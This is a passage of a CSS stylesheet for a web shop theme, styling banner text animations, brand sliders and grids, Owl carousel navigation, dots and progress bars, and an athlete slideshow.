  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
.ox-banner__text-container .text:first-child {
  margin-top: 0;
}
.ox-banner__text-container .text:before,
.ox-banner__text-container .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
}
.ox-banner__text-container .text :before {
  width: 100%;
}
.ox-banner__text-container .text:after {
  background-color: #ffe51e;
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
.ox-banner__text-container .link {
  display: inline-block;
  overflow: hidden;
  padding: 6px 8px;
  margin: 0 3px 0 6px;
  font-style: normal;
  line-height: 1;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  font-weight: 700;
  font-size: 12px !important;
  color: #000000;
  background-color: #ffe51e;
}
.ox-banner__text-container .animation-wrapper {
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: -8px 0 0;
}
.ox-banner__text-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner__text-container .animation-link {
  margin-top: 0;
}
.ox-banner__text-container .animate-me .text {
  color: #000000;
}
.ox-banner__text-container .animate-me .text:after {
  width: 100%;
}
.ox-banner-medium .ox-banner__text-container {
  margin: 40px;
}
.ox-banner-medium .ox-banner__text-container .link {
  padding: 8px 11px;
  font-weight: 800;
  font-size: 14px !important;
  margin-left: 12px;
}
.ox-banner-medium .ox-banner__text-container .text {
  padding: 10px 12px;
  font-size: 36px;
  line-height: 34px;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper {
  margin-top: -10px;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper.animation-link {
  margin-top: 8px;
}
.ox-banner-medium .ox-banners-slider__container .center .ox-banner__text-container .link {
  margin-left: 0;
  margin-right: 0;
}
.ox-banner-medium .ox-banners-slider__container .center .animation-wrapper.animation-text {
  margin-top: -12px;
}
@media only screen and (min-width: 1025px) {
  .ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper:hover {
    background: transparent;
  }
  .ox-banners-slider__container.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.1) !important;
    -moz-transform: scale(1.1) !important;
    -o-transform: scale(1.1) !important;
    transform: scale(1.1) !important;
  }
  .ox-banners-slider__container.ox-banner-medium.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.05) !important;
    -moz-transform: scale(1.05) !important;
    -o-transform: scale(1.05) !important;
    transform: scale(1.05) !important;
  }
}
.widget.ox-brand-slider__container,
.widget.block.ox-brand-slider__container,
.ox-brand-slider__container {
  margin: 0;
}
.ox-brand-grid__container,
.ox-brand-slider__container {
  /*.ox-brand__link {
            display: block;
            height: 0;
            overflow: hidden;
            position: relative;
            z-index: 1;
            line-height: 0;
        }*/
}
.ox-brand-grid__container.hover-default .ox-brand-slider__image,
.ox-brand-slider__container.hover-default .ox-brand-slider__image {
  opacity: .49 !important;
  transition: opacity 0.5s ease-in-out;
}
.ox-brand-grid__container.hover-default a:hover .ox-brand-slider__image,
.ox-brand-slider__container.hover-default a:hover .ox-brand-slider__image {
  opacity: 1 !important;
  transition: opacity 10ms;
}
.ox-brand-grid__container .ox-brand-slider__image,
.ox-brand-slider__container .ox-brand-slider__image {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
  position: relative;
  /*bottom: 0;
            display: block;
            height: auto;
            left: 0;
            margin: auto;
            max-width: 100%;
            position: absolute;
            right: 0;
            top: 0;*/
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  transform: scale(1) !important;
}
.ox-brand-slider__container {
  /*.ox-brand-slider__image.owl-lazy,
        .ox-brand-slider__image{
            display: block;
            max-width: 100%;
            height: auto;
            margin: auto;
            position: relative;
            z-index: 1;
            opacity: .49!important;
            transition: opacity 0.5s ease-in-out;
            -webkit-transform:scale(1) !important;
            -moz-transform:scale(1) !important;
            -o-transform:scale(1) !important;
            transform:scale(1) !important;
        }*/
}
.ox-brand-slider__container.hover-default a:hover span {
  transition: background 10ms;
  background: rgba(0, 0, 0, 0.04);
}
.ox-brand-slider__container .owl-carousel {
  display: block;
}
.ox-brand-slider__container .owl-carousel:not(.owl-loaded) > * {
  display: none;
  opacity: 0;
  visibility: hidden;
}
.ox-brand-slider__container .owl-item a span {
  display: block;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  background: transparent;
  transition: background 0.5s ease-in-out;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next,
.ox-brand-slider__container .ox-owl-nav button.owl-prev {
  background: #ffffff;
  width: 22px;
  height: 25px;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-next span:before,
.ox-brand-slider__container .ox-owl-nav button.owl-prev span:before {
  background: #b9b9b9;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:after {
  background: none;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover {
  background: #000;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before {
  background: #fff;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next.disabled,
.ox-brand-slider__container .ox-owl-nav button.owl-prev.disabled {
  opacity: 1;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next.disabled span,
.ox-brand-slider__container .ox-owl-nav button.owl-prev.disabled span {
  opacity: 0.5;
}
.ox-brand-slider__container .ox-nav-sideline {
  margin-top: -12px;
  margin-bottom: -11px;
  text-align: center;
  position: relative;
  overflow: hidden;
  z-index: 2;
}
.ox-brand-slider__container .ox-nav-sideline .ox-owl-nav {
  display: inline-block;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.ox-brand-slider__container .ox-nav-sideline .ox-owl-nav > button {
  float: left;
}
.ox-brand-slider__container .ox-nav-sideline:before,
.ox-brand-slider__container .ox-nav-sideline:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.ox-brand-slider__container .ox-nav-sideline:before {
  right: 0;
  margin-left: -100%;
}
.ox-brand-slider__container .ox-nav-sideline:after {
  left: 0;
  margin-right: -100%;
}
.above-footer-content .ox-brand-slider__container .ox-nav-sideline {
  overflow: visible;
}
.above-footer-content .ox-brand-slider__container .ox-nav-sideline:before,
.above-footer-content .ox-brand-slider__container .ox-nav-sideline:after {
  width: 100%;
}
.ox-brand-grid__container {
  display: flex;
  flex-wrap: wrap;
}
.ox-brand-grid__container.columns-s-8 .ox-brand__item {
  -ms-flex: 0 0 12.5%;
  flex: 0 0 12.5%;
  max-width: 12.5%;
}
.ox-brand-grid__container.columns-s-7 .ox-brand__item {
  -ms-flex: 0 0 14.28571429%;
  flex: 0 0 14.28571429%;
  max-width: 14.28571429%;
}
.ox-brand-grid__container.columns-s-6 .ox-brand__item {
  -ms-flex: 0 0 16.66666667%;
  flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}
.ox-brand-grid__container.columns-s-5 .ox-brand__item {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.ox-brand-grid__container.columns-s-4 .ox-brand__item {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-brand-grid__container.columns-s-3 .ox-brand__item {
  -ms-flex: 0 0 33.33333333%;
  flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}
.ox-brand-grid__container.columns-s-2 .ox-brand__item {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.ox-brand-grid__container.columns-s-1 .ox-brand__item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-brand-grid__container .ox-brand__item {
  flex: 0 1 auto;
  text-align: center;
}
.ox-brand-grid__container .ox-brand__item > a {
  display: block;
  position: relative;
}
.ox-brand-grid__container .ox-brand__item > a:before {
  content: '';
  display: block;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  background: transparent;
  transition: background 0.5s ease-in-out;
}
.ox-brand-grid__container .ox-brand__item:hover > a:before {
  transition: background 10ms;
  background: rgba(0, 0, 0, 0.04);
}
.ox-brand-grid__container.hover-overlay .ox-brand__item:hover > a:before,
.ox-brand-grid__container.hover-default .ox-brand__item:hover > a:before {
  transition: background 10ms;
  background: rgba(0, 0, 0, 0.04);
}
.page-wrapper > .widget.ox-carousel {
  max-width: 100%;
  width: 100%;
  padding: 0;
  margin: 0 auto;
}
.ox-carousel {
  position: relative;
}
.ox-carousel .overlay-link {
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  z-index: 2;
  background: none !important;
  border: none !important;
  box-shadow: none !important;
  top: 0;
  left: 0;
  cursor: pointer;
}
.ox-carousel .overlay-link:before,
.ox-carousel .overlay-link:after {
  content: none !important;
}
.ox-carousel.owl-carousel {
  display: block;
  overflow: hidden;
}
.ox-carousel.owl-carousel:not(.owl-loaded) > * {
  display: none !important;
}
.ox-carousel.owl-carousel.ox-slider-height__image:not(.owl-loaded) {
  display: flex !important;
}
.ox-carousel.owl-carousel.ox-slider-height__image:not(.owl-loaded) > * {
  display: block !important;
  width: 100%;
  flex: 0 0 100%;
  position: relative;
  line-height: 0;
}
.ox-carousel.block,
.ox-carousel.widget {
  margin: 0 auto;
}
.ox-carousel .ox-slide-item {
  overflow: hidden;
}
.ox-carousel .ox-slide-item .ox-carousel__wrapper {
  z-index: 1;
}
.ox-carousel .ox-slide-item .subtitle {
  margin-bottom: 22px;
}
.ox-carousel .ox-slide-item .title {
  margin-bottom: 16px;
}
.ox-carousel .ox-slide-item .title.huge-6vw,
.ox-carousel .ox-slide-item .title.huge-7vw,
.ox-carousel .ox-slide-item .title.big,
.ox-carousel .ox-slide-item .title.huge {
  font-size: 48px;
}
.ox-carousel .ox-slide-item .ox-carousel__col > a.ox-slide__button,
.ox-carousel .ox-slide-item .ox-carousel__inner > a.ox-slide__button {
  margin-top: 25px;
}
.ox-carousel .ox-slide-item .ox-carousel__col > *:last-child,
.ox-carousel .ox-slide-item .ox-carousel__inner > *:last-child {
  margin-bottom: 0;
}
.ox-carousel .ox-slide-item .subtitle + a.ox-slide__button,
.ox-carousel .ox-slide-item .title + a.ox-slide__button {
  margin-top: 0;
}
.ox-carousel .ox-slide-item .ox-carousel__col img {
  width: auto;
}
.ox-carousel .ox-carousel__col > a.ox-slide__button,
.ox-carousel .ox-carousel__inner > a.ox-slide__button {
  margin-top: 35px;
}
.ox-carousel .ox-carousel__col > *:last-child,
.ox-carousel .ox-carousel__inner > *:last-child {
  margin-bottom: 0;
}
.ox-carousel .ox-carousel__inner {
  z-index: 1;
  padding: 40px;
  max-width: 100%;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__wrapper {
  height: 100%;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center,
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-right,
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-left {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-right .ox-carousel__inner {
  margin-left: auto;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center .ox-carousel__inner {
  margin: auto;
  text-align: center;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center.slide-layout-raw {
  justify-content: center;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.ox-carousel.ox-slider-height__image .ox-carousel__wrapper {
  position: relative;
  touch-action: manipulation;
  left: 0;
  right: 0;
  bottom: 0;
  top: -100%;
}
.ox-carousel.ox-slider-height__image .ox-carousel__inner {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  display: list-item;
  max-width: 1400px;
  list-style: none;
  margin: 0 auto;
  padding: 30px;
}
.ox-carousel .-v-center.slide-content-right .ox-carousel__wrapper,
.ox-carousel .-v-center.slide-content-left .ox-carousel__wrapper {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  align-content: center;
  height: 100%;
}
.ox-carousel .slide-content-2-col .ox-carousel__row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  align-content: center;
  height: 100%;
}
.ox-carousel .slide-content-2-col .ox-carousel__col {
  position: relative;
  width: 100%;
  margin: 0 auto;
}
.ox-carousel .slide-content-2-col .ox-carousel__col:first-child {
  z-index: 1;
}
@media (min-width: 768px) {
  .ox-carousel .slide-content-2-col .ox-carousel__col {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    height: 100%;
    margin-right: auto;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: baseline;
    -ms-align-items: baseline;
    align-items: baseline;
    flex-direction: column;
    justify-content: center;
  }
  .ox-carousel .ox-carousel__inner {
    padding: 70px;
    max-width: 50%;
  }
}
@media (max-width: 768px) {
  .ox-carousel .ox-slide-item.align-s-center {
    text-align: center;
  }
  .ox-carousel .ox-slide-item.align-s-center.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-center .ox-carousel__inner {
    margin-left: auto;
    margin-right: auto;
  }
  .ox-carousel .ox-slide-item.align-s-left {
    text-align: left;
  }
  .ox-carousel .ox-slide-item.align-s-left.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-left .ox-carousel__inner {
    margin-left: 0;
    margin-right: auto;
  }
  .ox-carousel .ox-slide-item.align-s-right {
    text-align: right;
  }
  .ox-carousel .ox-slide-item.align-s-right.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-right .ox-carousel__inner {
    margin-left: auto;
    margin-right: 0;
  }
}
.mw-50vw {
  max-width: 50vw !important;
  width: 100% !important;
}
.circle-pulse {
  width: 500px;
  height: 500px;
  box-shadow: inset 0px 0px 64px 0px rgba(215, 188, 167, 0.8);
  border-radius: 50%;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -250px;
  margin-left: -250px;
}
.circle-pulse.bigger {
  width: 750px;
  height: 750px;
  opacity: 0.85;
  margin-top: -375px;
  margin-left: -375px;
  animation-delay: 40ms;
}
.owl-item.active .animate {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}
.fadeOut {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
  animation-direction: reverse;
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
.floating40 {
  animation: floating40 4s infinite;
  animation-timing-function: ease-in-out;
  animation-direction: alternate;
}
.pulseBig {
  animation: pulseBig 2s infinite;
}
.circle-pulse-wrapper {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: scale(0.5);
}
.circle-pulse-img {
  z-index: 1;
  position: relative;
  padding: 30px;
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes floating40 {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(-40px);
  }
}
@keyframes pulseBig {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(5);
  }
}
@keyframes pulseBig {
  0% {
    transform: scale(1);
  }
  10% {
    transform: scale(1.05);
  }
  14% {
    transform: scale(1);
  }
  18% {
    transform: scale(1.05);
  }
  40% {
    transform: scale(1.1);
  }
  45% {
    transform: scale(1);
  }
}
.ox-carousel .ox-slide-item > .progress {
  height: 4px;
  position: absolute;
  top: 0;
  bottom: auto;
  left: 0;
  right: 0;
  z-index: 3;
}
.ox-carousel .ox-slide-item > .progress:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: #fff;
  transform-origin: left;
  transform: scaleX(0);
}
.ox-carousel.ox-progress__p-bottom .ox-slide-item > .progress {
  top: auto;
  bottom: 0;
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot:hover span.progress {
  background: #ffffff;
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress {
  width: 100%;
  height: 2px;
  display: block;
  background: rgba(255, 255, 255, 0.4);
  margin: 8px 0 0 0;
  transition: all .2s;
  position: relative;
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: #fff;
  transform-origin: left;
  transform: scaleX(0);
}
@keyframes progress-horizontal {
  from {
    transform: scaleX(0);
  }
  to {
    transform: scaleX(1);
  }
}
.ox-carousel .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.ox-carousel .owl-nav button {
  transition: transform 0.2s ease;
}
.ox-carousel .owl-nav button.owl-next,
.ox-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
}
.ox-carousel .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
}
.ox-carousel .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
}
.ox-carousel .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.ox-carousel:hover .owl-nav button.owl-prev,
.ox-carousel:hover .owl-nav button.owl-next {
  transform: translateX(0) translateY(-50%);
}
.ox-carousel.ox-nav__always .owl-nav {
  visibility: visible;
  opacity: 1;
}
.ox-carousel.ox-nav__always .owl-nav button.owl-prev,
.ox-carousel.ox-nav__always .owl-nav button.owl-next {
  transform: translateX(0) translateY(-50%);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover.owl-next span {
  transform: translateX(10px) rotate(180deg);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover.owl-prev span {
  transform: translateX(-10px);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover span:before,
.ox-carousel.ox-nav__simple .owl-nav button:hover span:after {
  background: #fff;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev {
  width: 56px;
  height: 56px;
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover:after {
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span {
  transition: 0.2s ease transform;
  height: 38px;
  line-height: 38px;
  width: 24px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after {
  background: #fff;
  height: 23px;
  left: 9px;
  width: 3px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after {
  top: 15px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:after {
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev {
  left: 20px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next {
  right: 20px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev {
  width: 23px;
  height: 26px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span {
  height: 16px;
  line-height: 16px;
  width: 18px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:after {
  height: 10px;
  left: 9px;
  width: 2px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:after {
  top: 6px;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev {
  width: 40px;
  height: 56px;
  background: #000000;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__theme .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev span:after {
  height: 10px;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev {
  left: 0;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next {
  right: 0;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev {
  width: 50px;
  height: 70px;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span {
  line-height: 32px;
  height: 32px;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:after {
  height: 20px;
  width: 3px;
  left: 0;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:after {
  top: 12px;
}
.ox-carousel .owl-dots {
  padding: 25px;
}
.ox-carousel.ox-dots__p-over .owl-dots {
  min-height: 70px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 0 25px;
}
.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item {
  position: relative;
}
.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item:before {
  content: '';
  width: 100%;
  height: 150px;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  background: linear-gradient(to top, rgba(0, 0, 0, 0.25) 10%, rgba(0, 0, 0, 0) 100%);
  z-index: 2;
}
.ox-carousel.ox-dots__p-right.ox-dots__overlay .ox-slide-item {
  position: relative;
}
.ox-carousel.ox-dots__p-right.ox-dots__overlay .ox-slide-item:before {
  content: '';
  height: 100%;
  width: 250px;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  background: linear-gradient(to left, rgba(0, 0, 0, 0.25) 10%, rgba(0, 0, 0, 0) 100%);
  z-index: 2;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots .owl-dot.active button.dot span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots .owl-dot.active button.dot span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots .owl-dot.active button.dot span.title {
  opacity: 1;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot {
  z-index: 2;
  margin: 0px 16px;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot:hover span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot:hover span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot:hover span.title {
  background: none;
  opacity: 1;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot span.title {
  color: #fff;
  padding: 0 14px;
  width: auto;
  height: auto;
  display: block;
  margin: 0;
  text-transform: initial;
  font-weight: 600;
  line-height: 1.2;
  background: none !important;
  opacity: 0.7;
  font-size: 16px;
}
.ox-carousel.ox-dots__s-rounded .owl-dots button.owl-dot.active span {
  width: 10px;
}
.ox-carousel.ox-dots__s-rounded .owl-dots button.owl-dot span {
  width: 10px;
  height: 10px;
  border-radius: 5px;
}
.ox-carousel.ox-dots__s-lines_vertical .owl-dots button.owl-dot.active span {
  width: 47px;
  height: 12px;
}
.ox-carousel.ox-dots__s-lines_vertical .owl-dots button.owl-dot span {
  width: 47px;
  height: 3px;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over .owl-dots,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over .owl-dots .owl-dot,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom .owl-dots .owl-dot {
  width: 100%;
  padding: 0 18px;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot {
  margin-right: 20px;
  flex: 0 1 100%;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot:last-child,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot:last-child {
  margin-right: 0;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot.active span,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot.active span {
  width: 100%;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot span,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot span {
  height: 3px;
  width: 100%;
  margin: 10px 0;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title {
  line-height: 22px;
  font-weight: 600;
  font-size: 20px;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots .owl-dot {
  width: 100%;
  padding: 0 25px;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.progress {
  height: 3px;
  margin: 16px 0 0 0;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots .owl-dot {
  width: 100%;
  padding: 0 18px;
}
.ox-carousel.ox-dots__s-lines_text_full.ox-dots__p-over .owl-dots button.dot span.progress,
.ox-carousel.ox-dots__s-lines_text_full.ox-dots__p-below .owl-dots button.dot span.progress {
  height: 3px;
  margin: 8px 0 0 0;
}
.ox-carousel.ox-dots__a-center.ox-dots__p-over .owl-dots,
.ox-carousel.ox-dots__a-center.ox-dots__p-below .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  flex-wrap: wrap;
}
.athlete-slideshow {
  display: none;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.athlete-slideshow .slide {
  display: none;
  width: 100%;
  height: 100%;
  /* in case script does not load */
}
.athlete-slideshow .slide.first {
  display: block;
}
.athlete-slideshow .slide .container {
  height: 100%;
}
.athlete-slideshow .slide .slide-img {
  position: absolute;
  z-index: 1;
  width: 100%;
}
.athlete-slideshow .slide .slide-content-container {
  position: relative;
  z-index: 2;
  width: 98%;
  margin: 0 auto;
  padding: 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 100%;
}
.athlete-slideshow .slide .controls-title {
  position: relative;
  float: left;
  margin: 0;
}
.athlete-slideshow .slide .controls {
  position: relative;
  float: left;
  margin: 0;
}
.athlete-slideshow .slide .controls .slide-control {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 60px;
  height: 52px;
  z-index: 800;
  overflow: hidden;
  cursor: pointer;
  background: #000;
}
.athlete-slideshow .slide .controls .slide-control:after {
  content: '';
  display: block;
  background: #ffe51e;
  width: 100%;
  height: 100%;
  transform: scaleY(0);
}
.athlete-slideshow .slide .controls .slide-control span {
  position: absolute;
  z-index: 2;
}
.athlete-slideshow .slide .controls .slide-control span:after,
.athlete-slideshow .slide .controls .slide-control span:before {
  content: '';
  display: block;
  width: 20px;
  height: 2px;
  position: absolute;
  background: #fff;
}
.athlete-slideshow .slide .controls .slide-control:hover span:after,
.athlete-slideshow .slide .controls .slide-control:hover span:before {
